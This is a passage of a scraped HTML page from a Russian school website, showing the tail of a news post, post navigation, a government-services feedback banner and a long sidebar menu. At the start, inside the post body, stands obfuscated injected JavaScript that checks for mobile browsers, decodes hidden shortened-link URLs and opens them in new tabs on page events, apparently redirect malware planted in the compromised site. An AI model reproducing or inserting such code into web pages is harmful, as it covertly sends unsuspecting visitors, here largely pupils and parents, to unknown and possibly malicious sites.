)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
		
	</div><!-- .post-single -->

</article><!-- #post-3213 --><div class="post-navigation"><div class="site-post-nav-item site-post-nav-prev"><span class="post-navigation-label">Previous Article</span><a href="https://school6-novoch.ru/2022/04/26/vnedryaem-bezopasnyj-trud-doma/" rel="prev">Внедряем безопасный труд дома</a></div><!-- .site-post-nav-item --><div class="site-post-nav-item site-post-nav-next"><span class="post-navigation-label">Next Article</span><a href="https://school6-novoch.ru/2022/04/28/%f0%9f%8c%8eden-zemli-%f0%9f%8c%8e/" rel="next">?День земли ?</a></div><!-- .site-post-nav-item --></div><!-- .post-navigation -->						
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">госуслуги</p><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}
</style>

<style>
#js-show-iframe-wrapper{background:var(--pos-banner-fluid-22__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-22{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-22__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-22__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-22__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-22__decor{background:var(--pos-banner-fluid-22__bg-url) var(--pos-banner-fluid-22__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-22__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-22__content-padding);grid-row:var(--pos-banner-fluid-22__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-22__text{margin:var(--pos-banner-fluid-22__text-margin);font-size:var(--pos-banner-fluid-22__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-22__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-22__logo-wrap{position:absolute;top:var(--pos-banner-fluid-22__logo-wrap-top);left:var(--pos-banner-fluid-22__logo-wrap-right);padding:var(--pos-banner-fluid-22__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-22__logo{width:var(--pos-banner-fluid-22__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-22__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-22__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-22__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-22__button-wrap-max-width)}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-22'>

    <div class='bf-22__decor'>
      <div class='bf-22__logo-wrap'>
        <img
          class='bf-22__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg'
          alt='Госуслуги'
        />
        <div class='bf-22__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-22__content'>
      <div class='bf-22__text'>
        Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
      </div >

      <div class='bf-22__bottom-wrap'>
        <div class='bf-22__btn-wrap'>
          <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
          <button
            class='pos-banner-btn_2'
            type='button'
          >Написать о проблеме
          </button >
        </div >
      </div>
    </div >

  </div >
</div >
<script>

(function(){
  "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_22="--pos-banner-fluid-22__",posOptionsInitialBanner22={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #f8efec 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 237078)</script></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Меню</p><div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3592"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://school6-novoch.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://school6-novoch.ru/stipendii-i-mery-podderzhki-obuchayushhixsya/">Стипендии и меры поддержки обучающихся</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://school6-novoch.ru/obrazovatelnye-standarty-i-trebovaniya-dlya-tex-kto-primenyaet-v-rabote-fgosi-fgt/">Образовательные стандарты и требования – для тех, кто применяет в работе ФГОСи ФГТ</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://school6-novoch.ru/akkreditacionnyj-monitoring/">Аккредитационный мониторинг</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://school6-novoch.ru/antikorrupciya/">Антикоррупция</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://school6-novoch.ru/bezopasnost-zhiznedeyatelnosti/">Безопасность жизнедеятельности</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://school6-novoch.ru/antiterror/">Антитеррор</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://school6-novoch.ru/bdd/">БДД</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://school6-novoch.ru/informacionnaya-bezopasnost/">Информационная безопасность</a></li>
	<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://school6-novoch.ru/pozharnaya-bezopasnost/">Пожарная безопасность</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://school6-novoch.ru/profilaktika-travmatizma/">Профилактика травматизма</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://school6-novoch.ru/roditelyam/">Родителям</a></li>
</ul>
</li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://school6-novoch.ru/vospitanie/">Воспитание</a>
<ul class="sub-menu">
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://school6-novoch.ru/organizaciya-vospitatelnoj-raboty/">Организация воспитательной работы</a></li>
	<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://school6-novoch.ru/uchenicheskoe-samoupravlenie/">Ученическое самоуправление</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://school6-novoch.ru/vpr/">ВПР</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://school6-novoch.ru/vyplaty-za-klassnoe-rukovodstvo/">Выплаты за классное руководство.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://school6-novoch.ru/razdel-2/">Выпускникам ГИА</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://school6-novoch.ru/goryachee-pitanie/">Горячее питание</a>
<ul class="sub-menu">
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://foodmonitoring.ru/8384/food">Food</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://school6-novoch.ru/category/gto/">ГТО</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://school6-novoch.ru/distancionnoe-obuchenie-do/">Дистанционное обучение (ДО)</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://school6-novoch.ru/dlya-vas-roditeli/">Для вас, родители!</a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://school6-novoch.ru/2021/04/04/informaciya-dlya-roditelej-budushhix-pervoklassnikov/">Информация для родителей будущих первоклассников</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://school6-novoch.ru/informaciya-po-priemu-v-10-klass/">Информация по приему в 10 класс</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://school6-novoch.ru/category/novosti-minprosveshheniya-rossii/">Новости Минпросвещения России</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://school6-novoch.ru/polozhenie-ob-ispolzovanii-lichnyx-mobilnyx-elektronnyx-ustrojstv-svyazi-v-mbou-sosh-6/">ПОЛОЖЕНИЕ об использовании личных мобильных электронных устройств связи в МБОУ СОШ № 6</a></li>
</ul>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://school6-novoch.ru/metodicheskaya-rabota/">Методическая работа</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://school6-novoch.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://school6-novoch.ru/obuchenie-detej-s-ovz/">Обучение детей с ОВЗ</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://school6-novoch.ru/organizaciya-obrazovatelnogo-processa-normativnye-dokumenty/">Организация образовательного процесса. Нормативные документы.</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2123"><a href="https://school6-novoch.ru/predmetnye-olimpiady-shkolnikov/">Предметные олимпиады школьников</a>
<ul class="sub-menu">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://school6-novoch.ru/itogi-shkolnogo-etapa/">Итоги школьного этапа</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://school6-novoch.ru/mezhdunarodnye-konkursy-i-vserossijskie-olimpiady/">Международные конкурсы и Всероссийские олимпиады</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://school6-novoch.ru/programma-vospitaniya/">Программа воспитания</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://school6-novoch.ru/profilaktika-koronavirusa/">Профилактика коронавируса</a>
<ul class="sub-menu">
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://school6-novoch.ru/2021/06/23/ostanovim-pandemiyu-vmeste/">Остановим пандемию вместе!</a></li>
</ul>
</li>
<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://school6-novoch.ru/realizaciya-dopolnitelnyx-obrazovatelnyx-programm/">Социальный сертификат дополнительного образования</a></li>
<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/">Страница профсоюзной организации</a></li>
